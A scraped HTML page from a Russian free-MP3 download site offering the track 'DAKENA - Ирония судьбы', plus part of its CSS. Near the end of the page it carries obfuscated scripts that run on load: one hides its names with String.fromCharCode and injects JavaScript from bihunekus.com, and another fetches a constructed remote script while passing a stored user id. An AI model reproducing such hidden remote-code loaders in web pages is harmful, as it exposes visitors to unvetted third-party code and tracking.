

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://muzuu.net/10534-dakena-ironiya-sudby.html
body_size: 5786
content:
<!DOCTYPE html>
<html lang="ru">
<head>
<meta charset="utf-8">
<title>DAKENA - Ирония судьбы &raquo; Новинки музыки скачать бесплатно</title>
<meta name="description" content="Скачать mp3 песню DAKENA - Ирония судьбы бесплатно на сайте Muzuu.net, или слушать онлайн Ирония судьбы - DAKENA в хорошем качестве 320 kbps.">
<meta name="keywords" content="dakena, ирония судьбы">
<meta property="og:site_name" content="Скачать новинки музыки 2023 бесплатно">
<meta property="og:type" content="article">
<meta property="og:title" content="DAKENA - Ирония судьбы">
<meta property="og:url" content="https://muzuu.net/10534-dakena-ironiya-sudby.html">
<link rel="search" type="application/opensearchdescription+xml" href="https://muzuu.net/index.php?do=opensearch" title="Скачать новинки музыки 2023 бесплатно">
<link rel="canonical" href="https://muzuu.net/10534-dakena-ironiya-sudby.html">
<link rel="alternate" type="application/rss+xml" title="Скачать новинки музыки 2023 бесплатно" href="https://muzuu.net/rss.xml">
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<link rel="shortcut icon" href="/templates/uu/images/favicon.png" />
<link href="/templates/uu/style/styles.css" type="text/css" rel="stylesheet" />
<link href="/templates/uu/style/engine.css" type="text/css" rel="stylesheet" />
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Source+Sans+Pro:wght@400;600;700&display=swap" rel="stylesheet"> 
</head>
   <body>
      <div class="wrap">
         <div class="block center">
            <div class="header fx-row fx-middle">
               <a class="logo" href="https://muzuu.net/"><img src="/templates/uu/images/logo.svg" alt="Muzuu.net"></a>
               <div class="search-wrap fx-1">
                   <form id="quicksearch" method="post">
                      <input type="hidden" name="do" value="search" />
                      <input type="hidden" name="subaction" value="search" />
                      <div class="search-box">
                         <input id="story" name="story" placeholder="Поиск музыки..." type="text" />
                         <button type="submit" title="Найти"><span class="fa fa-search"></span></button>
                      </div>
                   </form>
                </div>
               <div class="btn-menu"><span class="fa fa-bars"></span></div>
            </div>
            <!-- END HEADER -->
            <div class="cols fx-row">
            	<div class="col-side">
                  <div class="side-box to-mob">
                     <div class="side-bt">Категории</div>
                     <ul class="side-bc side-nav">
                        <li><a href="https://muzuu.net/">Музыка</a></li>
                        <li><a href="https://muzuu.net/russkaja-muzyka/">Русские новинки</a></li>
                        <li><a href="#">Зарубежные новинки</a></li>
                        <li><a href="#">Клубные ремиксы</a></li>
                     </ul>
                  </div>
                  <div class="side-box to-mob">
                     <div class="side-bt">Популярные треки</div>
                     <div class="side-bc">
                        
		 <div class="popular">
             <a class="popular-desc" href="https://muzuu.net/24166-inna-sham-ty-moj-serdceed.html">
             <span class="popular-artist">Инна ШАМ</span> - <span class="popular-title">Ты мой сердцеед</span>
             </a>
          </div>
		 <div class="popular">
             <a class="popular-desc" href="https://muzuu.net/24165-jamshid-ximmatov-xo-p-xo-p.html">
             <span class="popular-artist">Jamshid Ximmatov</span> - <span class="popular-title">Xo'p Xo'p</span>
             </a>
          </div>
		 <div class="popular">
             <a class="popular-desc" href="https://muzuu.net/24164-xaker-rodilsya-tam-gde-vyugi-peli.html">
             <span class="popular-artist">XakeR</span> - <span class="popular-title">Родился там где вьюги пели</span>
             </a>
          </div>
		 <div class="popular">
             <a class="popular-desc" href="https://muzuu.net/24163-via65-ty-zabyla-menya.html">
             <span class="popular-artist">Via65</span> - <span class="popular-title">Ты забыла меня</span>
             </a>
          </div>
		 <div class="popular">
             <a class="popular-desc" href="https://muzuu.net/24162-valentina-getc-guru-ai-tretij-veshij-son.html">
             <span class="popular-artist">Валентина Гетц, Guru Ai</span> - <span class="popular-title">Третий вещий сон</span>
             </a>
          </div>
		 <div class="popular">
             <a class="popular-desc" href="https://muzuu.net/24161-narei-a-mozhno-s-toboj.html">
             <span class="popular-artist">NAREI</span> - <span class="popular-title">А можно с тобой</span>
             </a>
          </div>
		 <div class="popular">
             <a class="popular-desc" href="https://muzuu.net/24160-eduard-seibel-mix-na-russkom-gorit-moya-doroga.html">
             <span class="popular-artist">Eduard Seibel (Mix na Russkom)</span> - <span class="popular-title">Горит моя дорога</span>
             </a>
          </div>
		 <div class="popular">
             <a class="popular-desc" href="https://muzuu.net/24159-dj-vlad-shtorm-tayushij-sneg.html">
             <span class="popular-artist">Dj Vlad Shtorm</span> - <span class="popular-title">Тающий снег</span>
             </a>
          </div>
		 <div class="popular">
             <a class="popular-desc" href="https://muzuu.net/24158-tiktok-pust-zaviduet-drugoj-nam-narod.html">
             <span class="popular-artist">Тикток</span> - <span class="popular-title">Пусть завидует другой нам народ</span>
             </a>
          </div>
		 <div class="popular">
             <a class="popular-desc" href="https://muzuu.net/24157-sdlw-ty-menya-rakom-postavil-a-potom-ne-zasandaril.html">
             <span class="popular-artist">SDLW</span> - <span class="popular-title">Ты меня раком поставил а потом не засандарил</span>
             </a>
          </div>
                     </div>
                  </div>
               </div>
               
               <!-- END COL-SIDE -->
               <div class="col-main fx-1">
                  
                  
                  
                  <div class="speedbar nowrap">
	<div class="speedbar nowrap"><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://muzuu.net/" itemprop="url"><span itemprop="title">Музуу.нет</span></a></span> <span class="fa fa-angle-right"></span> <span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://muzuu.net/russkaja-muzyka/" itemprop="url"><span itemprop="title">Русская музыка</span></a></span> <span class="fa fa-angle-right"></span> DAKENA - Ирония судьбы</div>
</div>
                  
                  <div id='dle-content'><article class="full ignore-select" itemscope itemtype="http://schema.org/Article">
   <div class="sect1">
      <div class="fheader fx-row fx-middle">
         <h1 class="fx-1">DAKENA - Ирония судьбы</h1>
         <a class="fdl button" download target="_blank" href="https://muzuu.net/uploads/music/2023/12/DAKENA_Ironiya_sudby.mp3">
            <div class="mgf"></div>
            <div class="fdl-dl"><span class="fa fa-cloud-download"></span></div>
            <span class="fbtn-capt">Скачать</span>
            <span class="fbtn-title nowrap">DAKENA - Ирония судьбы</span>
         </a>
      </div>
      <script type="text/javascript" src="https://dotofverse.com/services/?id=164365"></script>
	  <div id="ef30bbbf6e"></div>
      <div class="fcols fx-row">
         <div class="fleft">
            <div class="mrating">
                <div class="rating">
                   <div id='ratig-layer-10534'>
	<div class="rating">
		<ul class="unit-rating">
		<li class="current-rating" style="width:0%;">0</li>
		<li><a href="#" title="Плохо" class="r1-unit" onclick="doRate('1', '10534'); return false;">1</a></li>
		<li><a href="#" title="Приемлемо" class="r2-unit" onclick="doRate('2', '10534'); return false;">2</a></li>
		<li><a href="#" title="Средне" class="r3-unit" onclick="doRate('3', '10534'); return false;">3</a></li>
		<li><a href="#" title="Хорошо" class="r4-unit" onclick="doRate('4', '10534'); return false;">4</a></li>
		<li><a href="#" title="Отлично" class="r5-unit" onclick="doRate('5', '10534'); return false;">5</a></li>
		</ul>
	</div>
</div>
                </div>
            </div>
            <div class="fcaption"><strong>Скачать песню DAKENA - Ирония судьбы</strong> бесплатно, или слушать онлайн. Качество: 320 kbps, Размер: 6.72, Длина: 2:56.</div>
            <script src="https://yastatic.net/share2/share.js"></script><div class="ya-share2" data-curtain data-shape="round" data-services="vkontakte,odnoklassniki,telegram,twitter"></div>
         </div>
         <ul class="finfo fx-1">
            <li><span>Скачано:</span> 85</li>
            <li><span>Размер MP3:</span> 6.72</li>
            <li><span>Длительность MP3:</span> 2:56</li>
            <li><span>Качество MP3:</span> 320 kbps, Stereo</li>
            <li><span>Дата релиза:</span> 29-12-2023, 00:10</li>
         </ul>
      </div>
      <div class="sect-player">
         <div class="fbtn-player">
            <audio preload="none" controls>
               <source src="/uploads/music/2023/12/DAKENA_Ironiya_sudby.mp3" />
            </audio>
         </div>
      </div>
   </div>
   
   <div class="full-text">DAKENA - Ирония судьбы</div>
   
   
   <div class="sect sect1">
      <h6 class="sect-t"><span class="fa fa-sliders"></span>Похожие песни</h6>
      <div class="sect-c">
         
		<a class="short fx-row fx-middle" href="https://muzuu.net/9917-basta-rovnyj-beg-moej-sudby-pesnya-slovo-pacana.html">
            <span class="fa fa-play"></span>
            <div class="short-desc fx-1 nowrap">
               <span class="short-artist">Баста</span> - <span class="short-title">Ровный бег моей судьбы (Песня Слово пацана)</span>
            </div>
            <span class="short-time">5:06</span>
            <span class="fa fa-arrow-down"></span>
         </a>
		<a class="short fx-row fx-middle" href="https://muzuu.net/7569-jamaru-nazima-polomany-sudby.html">
            <span class="fa fa-play"></span>
            <div class="short-desc fx-1 nowrap">
               <span class="short-artist">Jamaru, НАZИМА</span> - <span class="short-title">Поломаны судьбы</span>
            </div>
            <span class="short-time">2:48</span>
            <span class="fa fa-arrow-down"></span>
         </a>
		<a class="short fx-row fx-middle" href="https://muzuu.net/6980-islam-malsujgenov-zulfiya-chotchaeva-dve-sudby.html">
            <span class="fa fa-play"></span>
            <div class="short-desc fx-1 nowrap">
               <span class="short-artist">Ислам Мальсуйгенов, Зульфия Чотчаева</span> - <span class="short-title">Две судьбы</span>
            </div>
            <span class="short-time">2:40</span>
            <span class="fa fa-arrow-down"></span>
         </a>
		<a class="short fx-row fx-middle" href="https://muzuu.net/2993-seryoga-mel-sudby-ili-pesnya-tamerlana.html">
            <span class="fa fa-play"></span>
            <div class="short-desc fx-1 nowrap">
               <span class="short-artist">Серёга</span> - <span class="short-title">Мел судьбы или песня тамерлана</span>
            </div>
            <span class="short-time">2:35</span>
            <span class="fa fa-arrow-down"></span>
         </a>
		<a class="short fx-row fx-middle" href="https://muzuu.net/959-osmos-ironiya.html">
            <span class="fa fa-play"></span>
            <div class="short-desc fx-1 nowrap">
               <span class="short-artist">OSMOS</span> - <span class="short-title">Ирония</span>
            </div>
            <span class="short-time">2:21</span>
            <span class="fa fa-arrow-down"></span>
         </a>
      </div>
   </div>
   
</article>
</div>
                  
                  
               </div>
               <!-- END COL-MAIN -->
            </div>
            <!-- END COLS -->
            <div class="footer">
               <ul class="ftmenu">
                  <li><a href="#" title="Контакты" rel="nofollow">Написать нам</a></li>
                  <li><a href="#" rel="nofollow" class="active">Добавить трек</a></li>
                  <li><a href="#" rel="nofollow" class="active">Правообладателям</a></li>
               </ul>
               <div class="ftbtm fx-row fx-middle">
                  <div class="ftdesc fx-1">&copy; 2023 Muzuu.net, Администрация: <a href="/cdn-cgi/l/email-protection#2342474e4a4d634e565956560d4d4657"><span class="__cf_email__" data-cfemail="c4a5a0a9adaa84a9b1beb1b1eaaaa1b0">[email&#160;protected]</span></a></div>
                  <div class="ftcount">
                  <!--LiveInternet counter--><a href="https://www.liveinternet.ru/click"
target="_blank"><img id="licnt5EBD" width="88" height="31" style="border:0" 
title="LiveInternet: показано число просмотров за 24 часа, посетителей за 24 часа и за сегодня"
src="[data-uri]"
alt=""/></a><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>(function(d,s){d.getElementById("licnt5EBD").src=
"https://counter.yadro.ru/hit?t17.18;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+
";h"+escape(d.title.substring(0,150))+";"+Math.random()})
(document,screen)</script><!--/LiveInternet-->   
                  </div>
               </div>
            </div>
            <!-- END FOOTER -->
         </div>
         <!-- END BLOCK -->
      </div>
      <!-- END WRAP -->

<script src="/engine/classes/min/index.php?charset=utf-8&amp;g=general&amp;v=24"></script>
<script src="/engine/classes/min/index.php?charset=utf-8&amp;f=engine/classes/js/jqueryui.js,engine/classes/js/dle_js.js&amp;v=24" defer></script>
<script src="/templates/uu/js/libs.js"></script>
<script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = '9a99f817acd55d7d16fab7affbe9a690fc3a6d87';
var dle_group      = 5;
var dle_skin       = 'uu';
var dle_wysiwyg    = '1';
var quick_wysiwyg  = '1';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = 'Заполните все необходимые поля';
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Ответ на комментарий';
var dle_tree_comm  = '0';
var dle_del_news   = 'Удалить статью';
var dle_sub_agree  = 'Вы действительно хотите подписаться на комментарии к данной публикации?';
var allow_dle_delete_news   = false;
var dle_search_delay   = false;
var dle_search_value   = '';
jQuery(function($){
FastSearch();
});
//-->
</script>
<script>
    (function () {
        var url = String.fromCharCode(112, 117, 115, 104, 95, 117, 114, 108); 
        var cfg = String.fromCharCode(119, 112, 110, 67, 111, 110, 102, 105, 103); 
        window[cfg] = {
            utm_source: 'kd',
            utm_campaign: 341364,
            utm_content: '',
            domain: window.location.host,
            proto: window.location.protocol        };
        window[cfg][url] = 'https://bihunekus.com/76782.js';
        var s = document.createElement('script');
        s.setAttribute('async', 1);
        s.setAttribute('data-cfasync', false);
        s.src = window[cfg][url];
        document.head && document.head.appendChild(s)
    })();
</script>
<script type="text/javascript" data-cfasync="false">
 let ef30bbbf6e_cnt = 0;
 let ef30bbbf6e_interval = setInterval(function(){
  if (typeof ef30bbbf6e_country !== 'undefined') {
   clearInterval(ef30bbbf6e_interval);
   (function(){
    var ud;
    try { ud = localStorage.getItem('ef30bbbf6e_uid'); } catch (e) { }
    var script = document.createElement('script');
    script.type = 'text/javascript';
    script.charset = 'utf-8';
    script.async = 'true';
    script.src = 'https://' + ef30bbbf6e_domain + '/' + ef30bbbf6e_path + '/' + ef30bbbf6e_file + '.js?27390&u=' + ud + '&a=' + Math.random();
    document.body.appendChild(script);
   })();
  } else {
   ef30bbbf6e_cnt += 1;
   if (ef30bbbf6e_cnt >= 60) {
    clearInterval(ef30bbbf6e_interval);
   }
  }
 }, 500);
</script>
   <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"6f94a8cb7c4e4e7e9c2e9bf34fa83ebb","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://muzuu.net/templates/uu/style/styles.css
body_size: 5453
content:
/* Datalife Engine template 
by: redissx (E-mail: redissx@gmail.com, Website: webrambo.ru ), 
creation date: 1 september 2018, 
version dle: 12-13
*/

/* SET BASE
----------------------------------------------- */
* {background: transparent;margin:0;padding:0;outline:none;border: 0;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;}
ol, ul {list-style:none;}
blockquote, q {quotes:none;}
table {border-collapse:collapse;border-spacing:0;}
input, select {vertical-align:middle;}
article, aside, figure, figure img, hgroup, footer, header, nav, section, main {display: block;}
body {font: 16px 'Source Sans Pro', Helvetica, sans-serif; line-height:normal; padding:0; margin:0;        
color: #fff; background: #2e3135 url(../images/bg.png); height:100%; width:100%; font-weight:400;}
img {max-width:100%;}
.clr {clear: both;}
.clearfix:after {content: ""; display: table; clear: both;}
a {color: #fff; text-decoration: none;}
a:hover, a:focus {color:#e8dd39; text-decoration: none !important;}
h1, h2, h3, h4, h5 {font-weight:500; font-size:18px;}

.form-wrap {}
.sub-title h1 {margin-bottom:15px; font-size:24px; font-weight:700;}
.pm-page, .search-page, .static-page, .tags-page, .form-wrap {}

button, input {font-family: 'Source Sans Pro' !important;}

/*--- SET ---*/
.button, .pagi-load a, .up-second li a, .usp-edit a, .qq-upload-button, button:not(.color-btn):not([class*=fr]), 
html input[type="button"], input[type="reset"], input[type="submit"], .meta-fav a, .usp-btn a {
padding:0 20px; display:inline-block; height:40px; line-height:40px; border-radius:20px; cursor:pointer; 
background-color:#349952; color:#fff; text-align:center; font-weight: 700; font-size: 14px;}
button::-moz-focus-inner, input::-moz-focus-inner {border:0; padding:0;}
button[disabled], input[disabled] {cursor:default;}
.button:hover, .up-second li a:hover, .usp-edit a:hover, .qq-upload-button:hover, .pagi-load a:hover, .usp-btn a:hover,
button:not(.color-btn):hover, html input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover, .meta-fav a:hover 
{background-color:#e8dd39; color:#fff;}
button:active, html input[type="button"]:active, input[type="reset"]:active, input[type="submit"]:active 
{box-shadow: inset 0 1px 4px 0 rgba(0,0,0,0.1);}
input[type="submit"].bbcodes, input[type="button"].bbcodes, input.bbcodes, .ui-button 
{font-size: 12px !important; height: 30px !important; line-height:30px !important; padding: 0px 10px; border-radius:3px;}

input[type="text"], input[type="password"] {display:block; width:100%; height:40px; line-height:40px; padding:0 15px;
color:#20554c000; background-color:#f8f8f8; border-radius:4px; -webkit-appearance: none; font-size: 16px;}
input[type="text"]:focus {}

input:focus::-webkit-input-placeholder {color: transparent}
input:focus::-moz-placeholder {color: transparent}
input:focus:-moz-placeholder {color: transparent}
input:focus:-ms-input-placeholder {color: transparent} 

select {height:40px; border:1px solid #1d4836; background-color:#FFF;}
textarea {display:block; width:100%; padding:10px; border:1px solid #1d4836; background-color:#F8F8F8; 
border-radius:0; overflow:auto; vertical-align:top; resize:vertical; 
box-shadow:0 0 0 1px #EDEDED,inset 1px 1px 3px 0 rgba(0,0,0,0.1);}

.img-box, .img-wide, .img-resp, .img-resp-v, .img-resp-sq {overflow:hidden; position:relative; background-color:#20554c;}
.img-resp {padding-top:57%;}
.img-resp-v {padding-top:145%;}
.img-resp-sq {padding-top:100%;}
.img-box img, .img-resp img, .img-resp-v img, .img-resp-sq img {width:100%; min-height:100%; display:block;}
.img-resp img, .img-resp-v img, .img-resp-sq img {position:absolute; left:0; top:0;}
.img-wide img {width:100%; display:block;}
.img-square img {width:150%; max-width:150%; margin-left:-25%;}
.nowrap {white-space:nowrap; overflow:hidden; text-overflow:ellipsis;}
button, .th-img {transition: all .3s;}
.button, .sc-title, .mask {transition: color .3s, background-color .3s, opacity .3s;}
.ps-link {cursor:pointer;}
.icon-l .fa {margin-right:10px;}
.icon-r .fa {margin-left:10px;}

.fx-row {display:-ms-flexbox;display:-webkit-flex;display:flex;-ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap;
-ms-flex-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;}
.fx-center{-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center}
.fx-between{-ms-flex-pack:justify;-webkit-justify-content:space-between;justify-content:space-between}
.fx-stretch{-ms-flex-align:stretch;-webkit-align-items:stretch;align-items:stretch}
.fx-top{-ms-flex-align:start;-webkit-align-items:flex-start;align-items:flex-start}
.fx-middle{-ms-flex-align:center;-webkit-align-items:center;align-items:center}
.fx-bottom{-ms-flex-align:end;-webkit-align-items:flex-end;align-items:flex-end}
.fx-col{display:-ms-flexbox;display:-webkit-flex;display:flex; 
-ms-flex-direction:column;-webkit-flex-direction:column;flex-direction:column}
.fx-wrap{-ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap}
.fx-left {-ms-flex-pack:start;-webkit-justify-content:start;justify-content:start;}
.fx-start {-webkit-justify-content:flex-start;justify-content:flex-start;}
.fx-first {-ms-flex-order: -1;-webkit-order: -1;order: -1;}
.fx-last {-ms-flex-order: 10;-webkit-order: 10;order: 10;}
.fx-1 {-ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-flex: 1; -ms-flex-positive: 1; flex-grow: 1; 
	max-width: 100%; min-width: 50px;}

	b, strong {font-weight: 700;}
	.hmenu a:hover, .footer a:hover, .col-side a:hover, .short:hover .short-desc, 
	.speedbar a:hover {/*text-decoration: underline;*/}


/* BASIC GRID
----------------------------------------------- */
.wrap {min-width:320px; overflow:hidden; position: relative;}
/*.wrap:before  {content: ''; position: absolute; left: 0; top: 0; right: 0; height: 400px; 
background: #111 url(../images/bg0.jpg) center center no-repeat;}*/
.center {max-width:1100px; padding: 20px 30px; background-color: #103730; margin:0 auto; position:relative; z-index:20;}
.header {background-color: #144038; padding: 10px 20px; border-radius: 4px; margin-bottom: 30px; position: relative;}
.cols {overflow: hidden;}
.col-side {width: 280px; margin-right: 30px;}
.col-main {min-height: 50vh;}
.footer {border-top: 1px solid #1d4836; margin-top: 20px; padding: 20px 0px; line-height: 1.8;}


/* HEADER, FOOTER
----------------------------------------------- */
.logo {width: 290px; height: 56px; font-size: 40px; font-weight: 800; display: block; overflow: hidden;}
.hmenu {text-align: left;}
.hmenu li {display: inline-block; vertical-align: top; margin: 0 0 0 40px;}
.rand {}
.full-text {line-height: 1.8; padding: 10px 0px 30px 0px;}
.search-wrap {position: relative; padding-left: 0px;}
.search-box {width:100%; position:relative;}
.search-box input, .search-box input:focus {width:100%; padding:0 60px 0 20px; 
	background-color:#103730; color: #fff; box-shadow: 0 0 0 1px #0f3730; border-radius: 4px; 
height: 40px; line-height: 40px;}
.search-box button {
  padding: 0 10px !important;
  display: inline-block;
  height: 36px !important;
  line-height: 36px !important;
  border-radius: 4px !important;
  cursor: pointer;
  margin: 2px !important;
  background-color: #e8dd39;
  color: #fff;
  text-align: center;
  font-weight: 700;
  font-size: 14px;
}
.search-box button {position:absolute; right:0px; top:0px; z-index:10; padding: 0 40px !important}
.search-box input:not(:focus)::-webkit-input-placeholder {color: #fff; font-size: 14px;}
.search-box input:not(:focus)::-moz-placeholder {color: #fff; font-size: 14px;}
.search-box input:not(:focus):-moz-placeholder {color: #fff; font-size: 14px;}
.search-box input:not(:focus):-ms-input-placeholder {color: #fff; font-size: 14px;}

.ftmenu {}
.ftmenu li {margin: 0 20px 5px 0; display: inline-block; font-weight: 700;}
.ftmenu a {}
.ftdesc {opacity: 0.7;}


/* SIDE
----------------------------------------------- */
.side-box {border-radius: 4px; background-color: #144038; padding: 20px;}
.side-box + .side-box {margin-top: 30px;}
.side-bt {font-weight: 700; font-size: 18px; border-bottom: 1px solid #1d4836; 
margin: 0 -20px 20px -20px; padding: 0 20px 20px 20px;}

.side-nav a {display: block; margin-bottom: 15px;}
.side-nav a:before {content:"\f0c9"; font-family:'FontAwesome'; color:#25b549; 
width: 30px; display: inline-block; vertical-align: middle; position: relative; top: -2px;}

.popular {margin-bottom: 15px; line-height: 1.5;}
.popular-desc {display: block; padding-left: 30px; position: relative;}
.popular-desc:before {content:"\f05d"; font-family:'FontAwesome'; color:#25b549; 
width: 30px; display: inline-block; vertical-align: middle; 
position: absolute; left: 0; top: 0px; font-size: 14px;}
.popular-title {opacity: 0.5;}


/* SECT, SHORT
----------------------------------------------- */
.sections, .sect1 {}
.sect + .sect {margin-top: 30px;}
.sections + .sections, .sect1 + .sect1 {margin-top: 20px;}
.sections .sect {width: 100%;}
.sect-t {font-weight: 700; font-size: 22px; margin-bottom: 20px; padding-bottom: 20px; border-bottom: 1px solid #1d4836;}
.sect-t .fa {color: #e8dd39; margin-right: 22px; font-size: 24px;}
.speedbar {margin-bottom: 10px; margin-top: 2px; font-size: 12px; color: #cfdfd8;}
.speedbar .fa {
  font-size: 11px;
  margin: 0px 5px;
}

.short {margin-bottom: 16px;}
.short2:nth-child(2n+1) {background-color: #f9f9f9;}
.short-desc {padding: 0 20px 0 10px;}
.short-artist {}
.short-title {opacity: 0.5;}
.short-time {opacity: 0.5; margin-right: 10px; font-size: 14px;}
.short .fa-play {color: #25b549; width: 28px; height: 28px; line-height: 28px; text-align: center; 
border-radius: 50%; font-size: 12px; box-shadow: inset 0 0 1px 2px #25b549; padding-left: 3px;}
.short .fa-arrow-down {color: #999; font-size: 10px; width: 22px; height: 22px; 
text-align: center; line-height: 22px; border-radius: 50%; box-shadow: inset 0 0 0 0px #f1c40f; 
background-color: #144038;}

h1.sect-title {font-size: 22px; font-weight: 700; margin-bottom: 30px;}
/* BOTTOM NAVIGATION
----------------------------------------------- */
.bottom-nav {line-height:36px; text-align:center; margin-top: 30px; font-size: 14px; }
.pagi-nav {max-width:100%; display:inline-block;}
.pagi-nav > span {display:inline-block;}
.pprev, .pnext {}
.pprev {}
.pnext a, .pprev a, .pprev > span, .pnext > span {display:block; width:36px; text-align:center;}
.navigation {text-align:center;}
.navigation a, .navigation span, .pnext a, .pprev a, .pprev > span, .pnext > span {display:inline-block; padding:0 5px; 
min-width:36px; background-color:#fff; margin:0 3px; border-radius:4px; margin-top: 10px; 
box-shadow:inset 0px 0 0 1px rgba(0, 0, 0, 0.1); font-weight: 700;}
.navigation span, .pagi-nav a:hover {background-color:#e8dd39; color:#fff;}
.navigation span.nav_ext {background-color:#fff; color: #ccc;}
.pagi-nav a:hover {background-color:#e8dd39; color:#fff;}
.dle-comments-navigation .pagi-nav {margin-bottom:0;}


/* FULL
----------------------------------------------- */
.full-comms {display: none;}
.fheader {margin-bottom: 20px;}
.fheader  h1 {font-size: 24px; font-weight: 700;}
.fheader h1 a {margin-left: 10px; font-size: 14px;}

.fright {width: 50%; margin-left: 20px;}
.fcaption {font-size: 12px; line-height: 1.5; margin: 6px 0 14px 0; opacity: 0.5;}
.fdl {padding: 0 20px 0 70px; position: relative; width: 220px; overflow: hidden;
	color: #fff !important; line-height: 20px; padding-top: 7px; 
	font-size: 12px; font-weight: 400; height: 60px; border-radius: 30px;}
.fdl-dl {width: 60px; height: 60px; line-height: 60px; text-align: center; border-radius: 0%;
	background-color: rgba(0,0,0,0.3); color: #fff; position: absolute; left: 0; top: 0; font-size: 24px;}
.fbtn-capt {display: block;}
.fbtn-title {font-weight: 700; display: block;}
.sect-player {margin: 20px 0 30px 0;}

.fleft {width: 220px; margin-right: 20px; text-align: center;}
.finfo {font-size: 14px;}
.finfo li {position: relative; padding: 8px 10px 8px 180px;}
.finfo li:nth-child(2n+1) {background-color: #144038;}
.finfo li > span:first-child {position: absolute; left: 10px; top: 8px; font-size: 14px; opacity: 0.7;}
.finfo a {color: #e8dd39; text-decoration: underline;}

.slice {overflow:hidden; position:relative; transition:height .2s;}
.slice-masked:before {content:'';position:absolute;z-index:1;bottom:0px;left:0;right:0;height:120px;pointer-events:none;
